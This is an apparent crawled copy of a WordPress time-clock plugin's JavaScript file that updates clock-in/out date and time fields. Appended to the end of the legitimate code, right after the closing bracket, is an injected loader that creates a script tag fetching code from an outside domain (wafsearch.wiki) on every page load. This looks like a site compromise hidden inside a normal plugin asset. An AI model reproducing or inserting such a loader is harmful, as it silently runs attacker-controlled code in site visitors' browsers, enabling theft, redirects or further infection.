

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fulldrawdesigns.com/wp-content/plugins/time-clock/assets/js/etimeclockwp-date_time.js?ver=1.3.2
body_size: 194
content:
jQuery(document).ready(function() {

	// set date and time on clock in / out shortcode
    var interval = setInterval(function() {
        var momentNow = moment();
		
        jQuery('.etimeclock-date').html(momentNow.formatPHP(ajax_object_date_time.date_format));
        jQuery('.etimeclock-time').html(momentNow.formatPHP(ajax_object_date_time.time_format));
    }, 100);
	
	
	// refresh page every 12 hours
	setInterval(function() {
		window.location.reload();
	}, 43200000);
	
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);